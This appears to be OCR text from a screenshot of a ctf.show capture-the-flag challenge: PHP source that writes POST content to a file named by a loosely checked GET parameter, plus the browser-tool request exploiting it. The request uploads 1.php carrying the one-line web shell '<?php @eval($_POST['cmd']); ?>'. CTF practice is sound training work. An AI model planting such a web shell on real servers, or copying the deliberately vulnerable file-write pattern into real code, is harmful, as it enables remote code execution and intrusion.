 https://bb1b74d4-036d-4fd7-8970-4080d13540a7.challenge.ctf.show/?n=1.php
Linux Solutions Kali Git Solutions ctf.show ChatGPT DeepL Translate: The … GitHub 阿里云盘 fos
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-18 22:36:12
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
    array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
    file_put_contents($_GET['n'], $_POST['content']);
}
?>
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Ap
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://bb1b74d4-036d-4fd7-8970-4080d13540a7.challenge.ctf.show/?n=1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
content=<?php @eval($_POST['cmd']); ?>